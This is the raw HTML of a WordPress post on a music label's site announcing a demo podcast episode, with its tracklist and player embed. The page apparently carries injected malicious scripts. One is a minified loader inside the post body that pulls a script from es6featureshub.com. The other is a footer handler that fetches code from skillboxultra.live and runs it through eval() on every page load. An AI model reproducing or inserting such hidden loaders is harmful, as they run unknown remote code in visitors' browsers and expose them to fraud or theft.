			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-1989 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-1989" class="post-1989 post type-post status-publish format-standard has-post-thumbnail hentry category-dmdd">

		<div class="entry-thumbnail">
		<img width="1333" height="1333" src="https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg 1333w, https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002-700x700.jpg 700w" sizes="(max-width: 1333px) 100vw, 1333px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/diffrentsubtle22062019/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/picknmixlp001/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">Diffrent Music Demo Department 002</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/diffrent/" title="All posts by Diffrent Music">Diffrent Music</a>			</div><!-- end .entry-author -->

							<div class="entry-comments">
				<a href="https://diffrentmusic.com/dmdd002/#respond"><span class="leave-reply">comment 0</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats"><a href="https://diffrentmusic.com/category/broadcast/dmdd/" rel="category tag">DMDD</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/dmdd002/" data-text="Diffrent Music Demo Department 002" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fdmdd002%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fdmdd002%2F&media=https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg&description=Diffrent Music Demo Department 002" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">O</span>nly 300 days since the last episode, the ‘Diffrent Music Demo Department’ podcast returns to the internet air waves! Ben, James &#038; Rob go through their favourite picks from the last few months demo drop pot with over the top effects from resident DJ, Dexta… If you’d like to have your music played, or potentially signed, head over to diffrentmusic.com/demos and submit your best music now!</p>
<p><strong>DMDD002 ~ 17th June 2019</strong><br />
Rave Goddess &#8211; Virul<br />
HNGVR &#8211; Johnny Cage<br />
Sho &#8211; Drum Rum<br />
Bokozu &#8211; Foreva Junglist<br />
Constrict &#8211; Tropism<br />
Kuonz &#8211; Cynober<br />
Soul Beat Runna &#8211; This Is The Beatbox<br />
Funktional &#8211; 3AM<br />
Solo &#8211; Echo Chamber<br />
Dyl &#8211; Bipolar<br />
Centic Cycle &#8211; Wombo<br />
Cues &#038; L.U.I. &#8211; Kukku<br />
Tellus &#8211; Coast Tune (aka Headland)<br />
Gitall &#8211; Steam Worm<br />
Cardel English Rose &#8211; Sine Sound<br />
Eckig &#8211; Version Recovery<br />
Last Boogie &#038; P.tah &#8211; Liar</p>
<p><iframe loading="lazy" width="100%" height="120" src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2Fdiffrent%2Fdmdd002%2F&amp;hide_cover=1" frameborder="0"></iframe></p>
<p>To submit your music for future episodes, <a href="https://diffrentmusic.com/demos">please click here</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-1989 -->
			
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dmdd002/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1989' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0247d8d1a4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>
